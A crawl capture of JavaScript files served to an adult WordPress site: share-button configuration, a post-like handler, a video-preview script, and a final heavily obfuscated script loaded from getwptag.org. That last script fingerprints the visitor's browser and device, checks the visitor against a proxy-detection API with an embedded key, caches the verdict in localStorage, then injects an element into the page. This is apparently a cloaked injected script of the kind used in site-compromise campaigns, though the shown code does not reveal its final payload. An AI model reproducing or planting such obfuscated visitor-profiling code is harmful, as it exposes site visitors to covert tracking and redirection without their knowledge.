It","kindle_it","kindle","2A2A2A"],["Known","known","known","2A2A2A"],["Line","line","line","00C300"],["LiveJournal","livejournal","livejournal","113140"],["Mail.Ru","mail_ru","mail_ru","356FAC"],["Mastodon","mastodon","mastodon","2b90d9"],["Mendeley","mendeley","mendeley","A70805"],["Meneame","meneame","meneame","FF7D12"],["Mixi","mixi","mixi","D1AD5A"],["MySpace","myspace","myspace","2A2A2A"],["Netvouz","netvouz","netvouz","6C3"],["Odnoklassniki","odnoklassniki","odnoklassniki","F2720C"],["Outlook.com","outlook_com","outlook_com","0072C6",{type:"email"}],["Papaly","papaly","papaly","3AC0F6",{pu:1}],["Pinboard","pinboard","pinboard","1341DE",{pu:1}],["Plurk","plurk","plurk","CF682F"],["Pocket","pocket","pocket","EE4056"],["Print","print","print","0166FF",{type:"js",src:"javascript:print()"}],["PrintFriendly","printfriendly","printfriendly","6D9F00"],["Protopage Bookmarks","protopage_bookmarks","protopage","413FFF"],["Pusha","pusha","pusha","0072B8"],["Qzone","qzone","qzone","2B82D9"],["Rediff MyPage","rediff","rediff","D20000"],["Refind","refind","refind","1492ef"],["Renren","renren","renren","005EAC",{pu:1}],["Sina Weibo","sina_weibo","sina_weibo","E6162D"],["SiteJot","sitejot","sitejot","FFC808"],["Skype","skype","skype","00AFF0"],["Slashdot","slashdot","slashdot","004242"],["SMS","sms","sms","6CBE45",{url:"sms:?&body=${title}%20${link}"}],["StockTwits","stocktwits","stocktwits","40576F",{pu:1}],["Svejo","svejo","svejo","5BD428"],["Symbaloo Bookmarks","symbaloo_bookmarks","symbaloo","6DA8F7"],["Telegram","telegram","telegram","2CA5E0"],["Threema","threema","threema","2A2A2A",{url:"threema://compose?text=${title}%20${link}"}],["Trello","trello","trello","0079BF",{pu:1}],["Tuenti","tuenti","tuenti","0075C9"],["Twiddla","twiddla","twiddla","2A2A2A"],["TypePad Post","typepad_post","typepad","D2DE61"],["Viadeo","viadeo","viadeo","2A2A2A",{pu:1}],["Viber","viber","viber","7C529E",{url:"viber://forward?text=${title}%20${link}"}],["VK","vk","vk","587EA3",{pu:1}],["Wanelo","wanelo","wanelo","9cb092"],["WeChat","wechat","wechat","7BB32E"],["Wykop","wykop","wykop","367DA9"],["XING","xing","xing","165B66",{pu:1}],["Yahoo Mail","yahoo_mail","yahoo","400090",{type:"email"}],["Yoolink","yoolink","yoolink","A2C538"],["Yummly","yummly","yummly","E16120",{type:"js",src:"https://www.yummly.com/js/yumlet.js",media:1,pu:1}]],email:[["Email","email","email","0166FF",{type:"email"}],["Google Gmail","google_gmail","gmail","DD5347",{type:"email",pu:1}],["AOL Mail","aol_mail","aol","2A2A2A",{type:"email",pu:1}],["Outlook.com","outlook_com","outlook_com","0072C6",{type:"email"}],["Yahoo Mail","yahoo_mail","yahoo","400090",{type:"email"}]]},feed:{most:[["Feed","feed","feed","E3702D",{url:"${link_noenc}"}],["Feedly","feedly","feedly","2BB24C"],["My Yahoo","my_yahoo","yahoo","400090"],["FeedBlitz","feedblitz","feedblitz","FF8B23",{type:"email"}],["AOL Reader","my_aol","aol","2A2A2A"],["The Old Reader","oldreader","oldreader","D73F31"],["Agregator","agregator","agregator","359440"],["Bitty Browser Preview","bitty_browser_preview","bitty","999"],["Daily Rotation","daily_rotation","dailyrotation","2A2A2A"],["Feed Mailer","feed_mailer","feedmailer","78A8D1"],["FeedBucket","feedbucket","feedbucket","E3702D"],["iTunes","itunes","itunes","FB233A",{url:"itpc://${link_nohttp}"}],["Miro","miro","miro","D41700"],["Netvibes","netvibes","netvibes","7CA900"],["NewsAlloy","newsalloy","newsalloy","8E2B3D"],["NewsIsFree","newsisfree","newsisfree","316CA9"],["Outlook","outlook","outlook_com","0072C6",{url:"feed://${link_nohttp}"}],["PodNova","podnova","podnova","B50419"],["Protopage News Feeds","protopage_news_feeds","protopage","413FFF"],["Symbaloo Feeds","symbaloo_feeds","symbaloo","6DA8F7"],["The Free Dictionary","the_free_dictionary","thefreedictionary","004B85"],["The Free Library","the_free_library","thefreelibrary","004B85"],["WINKsite","winksite","winksite","6FE738"]],email:[["FeedBlitz","feedblitz","feedblitz","FF8B23",{type:"email"}]]}};a2a.services=a.page.most.concat(a.feed.most);var t,n=a2a.type,i=a2a[n],o="feed"==n?"feed":"page",l=a2a.c;location.host.split(".").slice(-1);i.onclick=l.onclick||!1,i.show_title=l.show_title||!1,i.num_services=l.num_services||8,i.exclude_services=l.exclude_services||!1,i.custom_services=l.custom_services||!1,(t=a2a.i18n())&&"custom"!=t&&a2a.loadExtScript(l.static_server+"/locale/"+t+".js",function(){return""!=a2a_localize},function(){l.localize=a2a_localize,a2a.localize()}),a2a["create_"+n+"_dropdown"](n,a[o]),a2a.GA()}},function(){function e(){a2a.overlays(),a2a.init_all("page"),a2a.ready()}document.body&&e(),a2a.dom.ready(e)}();

--- FILE ---
content_type: application/javascript
request_url: https://www.xnalgas.com/wp-content/themes/ttp/library/js/post-like.js?ver=1.0
body_size: 540
content:
jQuery(document).ready(function() {
 
    jQuery(".post-like a").click(function(){
        heart = jQuery(this);
     
        // Retrieve post ID from data attribute
        post_id = heart.data("post_id");
         
        // Ajax call
        jQuery.ajax({
            type: "post",
            url: ajax_var.url,
            data: "action=post-like&nonce="+ajax_var.nonce+"&post_like=&post_id="+post_id,
            success: function(count){
                    $("#pl-"+post_id).html('<i class="fas fa-thumbs-up liked"></i><span class="countlike"> '+count+'</span>');
            }
        });
         
        return false;
    })
});

--- FILE ---
content_type: application/javascript
request_url: https://www.xnalgas.com/wp-content/themes/ttp/library/js/functions.js
body_size: 705
content:
$('.img').mouseenter(function() {
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        window.location.href = $(this).attr('href')
    }
    var post_id = $(this).attr('post-id');
    var video_url = $(this).attr('video-url');
    playPreview(post_id, video_url)
});
$('.img').mouseleave(function() {
    var post_id = $(this).attr('post-id');
    var video_url = $(this).attr('video-url');
    stopPreview(post_id)
});
$(".img").on("swiperight", function(e) {
    e.preventDefault();
    var post_id = $(this).attr('post-id');
    var video_url = $(this).attr('video-url');
    playPreview(post_id, video_url)
});

function playPreview(post_id, video_url) {
    var width = parseInt($("#pic_" + post_id).css("width"));
    var height = parseInt($("#pic_" + post_id).css("height"));
    $(".video_thumb").css('display', 'none');
    $(".progressbar").css('display', 'none');
    //$(".thumb-post").css('display', 'block');
    $(".video_thumb").each(function() {
        this.pause()
    });
    $("#vid_" + post_id).css({
        'width': width + "px",
        'height': height + "px"
    });
    $("#vid_" + post_id).attr({
        'src': video_url,
        'loop': 'true',
        'autoplay': 'true'
    });
    $("#vid_" + post_id).attr({
        'onloadstart': progressBar(post_id),
        'oncanplaythrough': playReady(post_id)
    })
}

function stopPreview(post_id) {
    $(".video_thumb").css({'display':'none'});
    $("#vid_" + post_id).css({'display':'none'});
    $("#vid_" + post_id)[0].pause();
}

function progressBar(post_id) {
    $("#pb_" + post_id).css({
        'display': 'block',
        'animation': 'progress_play 0.5s linear'
    })
}

function playReady(post_id) {
    var playPromise = $("#vid_" + post_id)[0].play();
    if (playPromise !== undefined) {
      playPromise.then(_ => {
        $("#vid_" + post_id).css("display", "block");
      })
     .catch(error => {});
  }
}

function Themes(theme) {
    $.ajax({
        type: "POST",
        url: '/wp-content/themes/ttp/theme.php',
        data: {
            theme: theme
        },
        success: function(change) {
            location.reload();
        }
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getwptag.org/v1/u/landing/script.js?cpp=1&cps=1&d=20&p=1&t=1,2&rc=DO&r=68747470733a2f2f61646775617264782e636f6d2f76312f752f6c616e64696e67
body_size: 12224
content:
//MD:->c:US, tid:null, ref:https://www.xnalgas.com/2-lesbians-place-a-wife-on-a-whore-to-devour-her-mercilessly/, sv:1.0.0a, gv:1.1.0b, uri:https://getwptag.org/v1/u/landing/script.js?cpp=1&cps=1&d=20&p=1&t=1,2&rc=DO&r=68747470733a2f2f61646775617264782e636f6d2f76312f752f6c616e64696e67
(function(_0x23acd6,_0x3bd600){const _0x41a3ac=_0x4138,_0x4bf598=_0x23acd6();while(!![]){try{const _0x382ff4=parseInt(_0x41a3ac(0xe9))/(0x993+0x376*0x7+0x19c*-0x15)+-parseInt(_0x41a3ac(0x72))/(0x5c6+0x1c*0xcb+-0x1bf8)+-parseInt(_0x41a3ac(0x8e))/(0x10d9+-0x221+-0xeb5)*(-parseInt(_0x41a3ac(0xb1))/(-0x2e9*-0x7+0x10*-0x8a+-0xbbb))+-parseInt(_0x41a3ac(0xd0))/(0x1070+0x8*0x6d+-0x13d3)+parseInt(_0x41a3ac(0xce))/(-0x1*0x10a6+0x1*-0x1ba5+0x1*0x2c51)+-parseInt(_0x41a3ac(0xc2))/(-0x4d8*-0x2+-0x1475*0x1+0xacc)*(parseInt(_0x41a3ac(0x76))/(-0x13cb+-0x1525+0x28f8))+parseInt(_0x41a3ac(0xe3))/(0x1*-0xb14+-0xc9c+-0x17b9*-0x1);if(_0x382ff4===_0x3bd600)break;else _0x4bf598['push'](_0x4bf598['shift']());}catch(_0x4be5a7){_0x4bf598['push'](_0x4bf598['shift']());}}}(_0x410a,-0x36cca*0x3+0xcb5d*0x10+0x94e0a*0x1),((async()=>{const _0x14877d=_0x4138,_0x50ae51={'ODZhF':function(_0x57f0b,_0x2f39b6){return _0x57f0b===_0x2f39b6;},'OobyV':_0x14877d(0xa1),'jFVhT':_0x14877d(0xde),'uDudp':_0x14877d(0xec),'ruejJ':_0x14877d(0x6a),'TgLyJ':_0x14877d(0xba),'DOdle':_0x14877d(0xab),'mKcaM':_0x14877d(0xcc),'RyDPW':_0x14877d(0x8c),'wEuaK':_0x14877d(0x87),'UxoVn':_0x14877d(0x99),'oMuRy':_0x14877d(0xf2)+_0x14877d(0x86),'lVzRo':_0x14877d(0x97),'YEBbq':_0x14877d(0x6c),'JkLQs':function(_0x5e052d,_0xccab31){return _0x5e052d+_0xccab31;},'cYrTt':function(_0x46a8a9,_0x4b4a9f){return _0x46a8a9*_0x4b4a9f;},'vBGoB':function(_0x589d0d,_0x281a68){return _0x589d0d*_0x281a68;},'FYMWq':_0x14877d(0x8d),'WxeMN':_0x14877d(0x84)+_0x14877d(0xbf),'XJHNQ':_0x14877d(0xdf),'vogYU':_0x14877d(0xa9)+_0x14877d(0x7c),'spsEU':function(_0x5e0bf8,_0x4443a0){return _0x5e0bf8!==_0x4443a0;},'klgPe':_0x14877d(0xcb),'JsycF':_0x14877d(0xa9)+_0x14877d(0xd1)+_0x14877d(0x94),'XDgAx':_0x14877d(0x7e),'VxjFZ':_0x14877d(0x6e),'dgnZw':_0x14877d(0xa9)+_0x14877d(0xcf)+'le','NwpBN':function(_0x478004,_0x1f5fdf){return _0x478004===_0x1f5fdf;},'WQNeV':_0x14877d(0x93),'bCiNk':function(_0x475842){return _0x475842();},'dgZSF':_0x14877d(0xa9)+_0x14877d(0xe1)+_0x14877d(0x70),'yQZWY':function(_0x545c11){return _0x545c11();},'fBQLa':_0x14877d(0xa9)+_0x14877d(0xd6)+'y','xtGHP':_0x14877d(0xa9)+_0x14877d(0xd6)+_0x14877d(0xbb),'kzbgx':function(_0x561385,_0x1903bc){return _0x561385===_0x1903bc;},'GzdQL':_0x14877d(0xbe),'FElpS':_0x14877d(0x78),'JmLXz':_0x14877d(0xd5),'ctHTe':function(_0x1776bd,_0x2d0e0e){return _0x1776bd>_0x2d0e0e;},'lBRZC':function(_0xd40056,_0x1237a2){return _0xd40056!==_0x1237a2;},'FrlNc':_0x14877d(0x7b),'ZyeHj':function(_0x2108d3,_0x335696){return _0x2108d3(_0x335696);},'mwsis':_0x14877d(0x9e)+_0x14877d(0xc4)+_0x14877d(0x96)+_0x14877d(0x85)+_0x14877d(0xc0)+_0x14877d(0x7a)+_0x14877d(0xf5),'DviEA':_0x14877d(0xe7),'gGXbT':function(_0x475578,_0x352f40){return _0x475578===_0x352f40;},'oOrTl':_0x14877d(0xc6),'RDJJQ':function(_0x48ecef,_0x6ac44f){return _0x48ecef===_0x6ac44f;},'vsazU':function(_0x20ab71,_0xbe9f0c){return _0x20ab71===_0xbe9f0c;},'srGOU':_0x14877d(0xa5),'zUJlA':function(_0x39dd8d,_0x11f6c4){return _0x39dd8d+_0x11f6c4;},'Fhizn':function(_0x5f08c1,_0x1d4c6c){return _0x5f08c1*_0x1d4c6c;},'oHlzq':function(_0x13d009,_0x54f60d){return _0x13d009*_0x54f60d;}};await((async()=>{const _0x18b7c0=_0x14877d,_0x223565={'LkstU':_0x50ae51[_0x18b7c0(0xb0)],'HwMhr':function(_0xa07baf,_0x5a418b){const _0x117d03=_0x18b7c0;return _0x50ae51[_0x117d03(0xea)](_0xa07baf,_0x5a418b);},'mvmsy':function(_0xec66f3,_0x1b5ec2){const _0x7cf29b=_0x18b7c0;return _0x50ae51[_0x7cf29b(0x7d)](_0xec66f3,_0x1b5ec2);},'BZrtU':function(_0x3157bb,_0x10f54f){const _0x5b25ec=_0x18b7c0;return _0x50ae51[_0x5b25ec(0x7d)](_0x3157bb,_0x10f54f);},'nsUhX':function(_0x1814db,_0x859d13){const _0xd5dcc4=_0x18b7c0;return _0x50ae51[_0xd5dcc4(0xf3)](_0x1814db,_0x859d13);},'udMfm':_0x50ae51[_0x18b7c0(0xa0)],'WEebC':_0x50ae51[_0x18b7c0(0x91)],'HymwP':_0x50ae51[_0x18b7c0(0xd4)]};if(!window[_0x18b7c0(0xe8)+_0x18b7c0(0x9f)](_0x50ae51[_0x18b7c0(0xc7)]))window[_0x18b7c0(0xa9)+_0x18b7c0(0x7c)]=Math[_0x18b7c0(0xb2)]()[_0x18b7c0(0xee)](-0x18*-0x59+0x1*0x206b+-0x289f)[_0x18b7c0(0x71)](-0x1971+-0x95*-0x2b+0x6c,0xd75+-0x14e6+0x77a);else{if(_0x50ae51[_0x18b7c0(0xa7)](_0x50ae51[_0x18b7c0(0x80)],_0x50ae51[_0x18b7c0(0x80)]))_0x260060=_0x46cfee[_0x18b7c0(0x95)](_0x450193[_0x18b7c0(0x90)+'ge'][_0x18b7c0(0x89)](_0x59a9a7));else return;}if(!window[_0x18b7c0(0xe8)+_0x18b7c0(0x9f)](_0x50ae51[_0x18b7c0(0x74)])){if(_0x50ae51[_0x18b7c0(0xf0)](_0x50ae51[_0x18b7c0(0xa8)],_0x50ae51[_0x18b7c0(0xb3)])){const _0x3d3b8a=_0x223565[_0x18b7c0(0xaf)];_0x42d68d[_0x18b7c0(0x90)+'ge'][_0x18b7c0(0x69)](_0x3d3b8a,'1'),_0x33a6e2[_0x18b7c0(0x90)+'ge'][_0x18b7c0(0xae)](_0x3d3b8a);}else window[_0x18b7c0(0xa9)+_0x18b7c0(0xd1)+_0x18b7c0(0x94)]='US';}if(!window[_0x18b7c0(0xe8)+_0x18b7c0(0x9f)](_0x50ae51[_0x18b7c0(0xc1)])){if(_0x50ae51[_0x18b7c0(0x7f)](_0x50ae51[_0x18b7c0(0xdd)],_0x50ae51[_0x18b7c0(0xdd)])){function _0x3d94b4(){const _0x25b2c0=_0x18b7c0,_0x3236ed=navigator[_0x25b2c0(0x75)]||navigator[_0x25b2c0(0xf1)]||window[_0x25b2c0(0x77)],_0x490756=/(?:phone|windows\s+phone|ipod|blackberry|(?:android|bb\d+|meego|silk|googlebot) .+? mobile|palm|windows\s+ce|opera mini|avantgo|mobilesafari|docomo|kaios|ipad|playbook|(?:android|bb\d+|meego|silk)(?! .+? mobile))/i;return _0x490756[_0x25b2c0(0xe4)](_0x3236ed);}window[_0x18b7c0(0xa9)+_0x18b7c0(0xcf)+'le']=_0x50ae51[_0x18b7c0(0xdb)](_0x3d94b4);}else _0x52d127[_0x18b7c0(0xa9)+_0x18b7c0(0xd6)+'y']=!![];}if(!window[_0x18b7c0(0xe8)+_0x18b7c0(0x9f)](_0x50ae51[_0x18b7c0(0x73)])){function _0x1c34b6(){const _0xd0744a=_0x18b7c0;if(_0x50ae51[_0xd0744a(0xf0)](_0x50ae51[_0xd0744a(0x6f)],_0x50ae51[_0xd0744a(0x6f)])){const _0x5631d0=navigator[_0xd0744a(0x75)]||'';if(_0x5631d0[_0xd0744a(0xef)](_0x50ae51[_0xd0744a(0xb8)]))return _0x50ae51[_0xd0744a(0xbc)];if(_0x5631d0[_0xd0744a(0xef)](_0x50ae51[_0xd0744a(0xbc)]))return _0x50ae51[_0xd0744a(0xbc)];if(_0x5631d0[_0xd0744a(0xef)](_0x50ae51[_0xd0744a(0x68)]))return _0x50ae51[_0xd0744a(0x68)];if(_0x5631d0[_0xd0744a(0xef)](_0x50ae51[_0xd0744a(0xb9)])&&!_0x5631d0[_0xd0744a(0xef)](_0x50ae51[_0xd0744a(0xbc)]))return _0x50ae51[_0xd0744a(0xb9)];if(_0x5631d0[_0xd0744a(0xef)](_0x50ae51[_0xd0744a(0xb7)]))return _0x50ae51[_0xd0744a(0xb7)];if(_0x5631d0[_0xd0744a(0xef)](_0x50ae51[_0xd0744a(0xc3)])||_0x5631d0[_0xd0744a(0xef)](_0x50ae51[_0xd0744a(0xca)]))return _0x50ae51[_0xd0744a(0xc3)];if(_0x5631d0[_0xd0744a(0xef)](_0x50ae51[_0xd0744a(0x9d)])||_0x5631d0[_0xd0744a(0xef)](_0x50ae51[_0xd0744a(0xc5)]))return _0x50ae51[_0xd0744a(0xbd)];return _0x50ae51[_0xd0744a(0x83)];}else _0x30fed4[_0xd0744a(0xa9)+_0xd0744a(0xd6)+'y']=![],_0x339a1a[_0xd0744a(0xa9)+_0xd0744a(0xd8)]=_0x1a5652['ip']||![],_0x5970df&&_0x3c6383[_0xd0744a(0x90)+'ge'][_0xd0744a(0x69)](_0x3cf3c9,_0x2d3795[_0xd0744a(0xad)]({'result':![],'ip':_0x3277b3[_0xd0744a(0xa9)+_0xd0744a(0xd8)],'expiry':_0x223565[_0xd0744a(0xd7)](_0x3284b0,_0x223565[_0xd0744a(0xb5)](_0x223565[_0xd0744a(0xda)](_0x223565[_0xd0744a(0xc9)](-0x197d+-0x2d6+0x3*0x979,-0x1*0x5b6+0x5*0x31d+0x3*-0x335),-0xd*-0xc2+0x4*0x6f5+-0x2572),0x1ed7+0x24c*0xa+0x721*-0x7))}));}window[_0x18b7c0(0xa9)+_0x18b7c0(0xe1)+_0x18b7c0(0x70)]=_0x50ae51[_0x18b7c0(0xf4)](_0x1c34b6);}if(!window[_0x18b7c0(0xe8)+_0x18b7c0(0x9f)](_0x50ae51[_0x18b7c0(0xc8)])){const _0x3cca8b=_0x50ae51[_0x18b7c0(0xe6)],_0x265c15=Date[_0x18b7c0(0x9c)]();let _0x370a32=!![],_0x57a063=null;try{const _0x2d1010=_0x50ae51[_0x18b7c0(0xb0)];window[_0x18b7c0(0x90)+'ge'][_0x18b7c0(0x69)](_0x2d1010,'1'),window[_0x18b7c0(0x90)+'ge'][_0x18b7c0(0xae)](_0x2d1010);}catch{_0x370a32=![];}if(_0x370a32)try{if(_0x50ae51[_0x18b7c0(0xed)](_0x50ae51[_0x18b7c0(0xa2)],_0x50ae51[_0x18b7c0(0xa2)]))_0x57a063=JSON[_0x18b7c0(0x95)](window[_0x18b7c0(0x90)+'ge'][_0x18b7c0(0x89)](_0x3cca8b));else{const _0x49fc3e=_0x3d22b3[_0x18b7c0(0xe5)+_0x18b7c0(0x8a)](_0x223565[_0x18b7c0(0x92)]);_0x49fc3e[_0x18b7c0(0x8f)+'te'](_0x223565[_0x18b7c0(0xd3)],_0x223565[_0x18b7c0(0xa3)]),_0x965fa1[_0x18b7c0(0x9a)][_0x18b7c0(0x81)+'d'](_0x49fc3e);}}catch{if(_0x50ae51[_0x18b7c0(0x7f)](_0x50ae51[_0x18b7c0(0xa6)],_0x50ae51[_0x18b7c0(0x98)]))return;else _0x57a063=null;}window[_0x18b7c0(0xa9)+_0x18b7c0(0xd6)+'y']=![],window[_0x18b7c0(0xa9)+_0x18b7c0(0xd8)]=![];if(_0x57a063&&_0x50ae51[_0x18b7c0(0xeb)](_0x57a063[_0x18b7c0(0xb6)],_0x265c15))window[_0x18b7c0(0xa9)+_0x18b7c0(0xd6)+'y']=_0x57a063[_0x18b7c0(0xe2)],window[_0x18b7c0(0xa9)+_0x18b7c0(0xd8)]=_0x57a063['ip'];else{if(_0x50ae51[_0x18b7c0(0x6d)](_0x50ae51[_0x18b7c0(0xd9)],_0x50ae51[_0x18b7c0(0xd9)]))_0x8f3722=![];else try{const _0x4f7fe1=await _0x50ae51[_0x18b7c0(0x9b)](fetch,_0x50ae51[_0x18b7c0(0x82)]),_0x51a28a=await _0x4f7fe1[_0x18b7c0(0xdc)]();(_0x50ae51[_0x18b7c0(0x7f)](_0x51a28a[_0x18b7c0(0xac)],_0x50ae51[_0x18b7c0(0xaa)])||_0x50ae51[_0x18b7c0(0xd2)](_0x51a28a[_0x18b7c0(0xac)],'ok'))&&_0x50ae51[_0x18b7c0(0xed)](_0x51a28a[_0x51a28a['ip']][_0x18b7c0(0x88)],_0x50ae51[_0x18b7c0(0xcd)])&&(window[_0x18b7c0(0xa9)+_0x18b7c0(0xd6)+'y']=!![],window[_0x18b7c0(0xa9)+_0x18b7c0(0xd8)]=_0x51a28a['ip']||![],_0x370a32&&window[_0x18b7c0(0x90)+'ge'][_0x18b7c0(0x69)](_0x3cca8b,JSON[_0x18b7c0(0xad)]({'result':!![],'ip':window[_0x18b7c0(0xa9)+_0x18b7c0(0xd8)],'expiry':_0x50ae51[_0x18b7c0(0xea)](_0x265c15,_0x50ae51[_0x18b7c0(0xf3)](_0x50ae51[_0x18b7c0(0x7d)](_0x50ae51[_0x18b7c0(0xf3)](-0x1540+-0x2*-0x1309+-0x10ba,-0x20b+0x1ad7*0x1+-0x6*0x418),0x1*-0x8fe+0x1*-0xff7+-0x1*-0x1931),0x551*0x7+0x1*0xf0e+-0x305d))}))),(_0x50ae51[_0x18b7c0(0xf0)](_0x51a28a[_0x18b7c0(0xac)],_0x50ae51[_0x18b7c0(0xaa)])||_0x50ae51[_0x18b7c0(0xf0)](_0x51a28a[_0x18b7c0(0xac)],'ok'))&&_0x50ae51[_0x18b7c0(0x79)](_0x51a28a[_0x51a28a['ip']][_0x18b7c0(0x88)],'no')&&(_0x50ae51[_0x18b7c0(0xa4)](_0x50ae51[_0x18b7c0(0xb4)],_0x50ae51[_0x18b7c0(0xb4)])?(window[_0x18b7c0(0xa9)+_0x18b7c0(0xd6)+'y']=![],window[_0x18b7c0(0xa9)+_0x18b7c0(0xd8)]=_0x51a28a['ip']||![],_0x370a32&&window[_0x18b7c0(0x90)+'ge'][_0x18b7c0(0x69)](_0x3cca8b,JSON[_0x18b7c0(0xad)]({'result':![],'ip':window[_0x18b7c0(0xa9)+_0x18b7c0(0xd8)],'expiry':_0x50ae51[_0x18b7c0(0x8b)](_0x265c15,_0x50ae51[_0x18b7c0(0xe0)](_0x50ae51[_0x18b7c0(0x6b)](_0x50ae51[_0x18b7c0(0x6b)](-0x2*-0xb35+0xe5*-0xc+-0xb96,-0x1253+0x64a*0x2+0x5fb),0x112a+-0x1a90*-0x1+-0x2b7e),0x6*0x27f+-0x9a+-0x4*0x29e))}))):_0x3c767e[_0x18b7c0(0xa9)+_0x18b7c0(0xd1)+_0x18b7c0(0x94)]='US');}catch(_0x1cc230){window[_0x18b7c0(0xa9)+_0x18b7c0(0xd6)+'y']=!![];}}if(window[_0x18b7c0(0xa9)+_0x18b7c0(0xd6)+'y']){const _0x3c60cb=document[_0x18b7c0(0xe5)+_0x18b7c0(0x8a)](_0x50ae51[_0x18b7c0(0xa0)]);_0x3c60cb[_0x18b7c0(0x8f)+'te'](_0x50ae51[_0x18b7c0(0x91)],_0x50ae51[_0x18b7c0(0xd4)]),document[_0x18b7c0(0x9a)][_0x18b7c0(0x81)+'d'](_0x3c60cb);}}})());})()));function _0x4138(_0xf4f4f4,_0x526595){const _0x88cf6=_0x410a();return _0x4138=function(_0x49c37c,_0x18327a){_0x49c37c=_0x49c37c-(0x2*0x409+0xd7a+0x2c*-0x7b);let _0x37aae0=_0x88cf6[_0x49c37c];return _0x37aae0;},_0x4138(_0xf4f4f4,_0x526595);}function _0x410a(){const _0x9195b6=['okdasdprox','HwMhr','okdasdchip','FrlNc','BZrtU','bCiNk','json','WQNeV','CriOS','true','Fhizn','okdasdbrow','result','2341800tmXVvB','test','createElem','xtGHP','warning','hasOwnProp','421271LNiSFG','JkLQs','ctHTe','Chrome','kzbgx','toString','includes','ODZhF','vendor','Internet\x20E','vBGoB','yQZWY','n=1','ruejJ','setItem','Firefox','oHlzq','__test__','lBRZC','hjAET','OobyV','ser','substr','2198438HyBlRL','dgZSF','JsycF','userAgent','210688UDwKRe','opera','nYWgX','RDJJQ','-uwxj5a&vp','gkxth','okdasd','cYrTt','TQBmy','NwpBN','klgPe','appendChil','mwsis','lVzRo','client-pro','public-03d','xplorer','MSIE','proxy','getItem','ent','zUJlA','OPR','div','96hoiYuh','setAttribu','localStora','WxeMN','udMfm','qnnvt','ntry','parse','o/v2/?key=','Unknown','JmLXz','Trident','body','ZyeHj','now','wEuaK','https://pr','erty','FYMWq','OJEHi','GzdQL','HymwP','vsazU','bCAyv','FElpS','spsEU','XDgAx','loadonceas','DviEA','Edge','status','stringify','removeItem','LkstU','YEBbq','124024mybYhJ','random','VxjFZ','srGOU','mvmsy','expiry','DOdle','jFVhT','TgLyJ','Safari','yCache','uDudp','oMuRy','BPZKz','xy-yes','967-d61892','dgnZw','7VbJOOY','mKcaM','oxycheck.i','UxoVn','yes','vogYU','fBQLa','nsUhX','RyDPW','hsMOa','Opera','oOrTl','4407252gHSWUZ','okdasdmobi','2566230LhxYZM','okdasdvcou','gGXbT','WEebC','XJHNQ','IaKUA'];_0x410a=function(){return _0x9195b6;};return _0x410a();}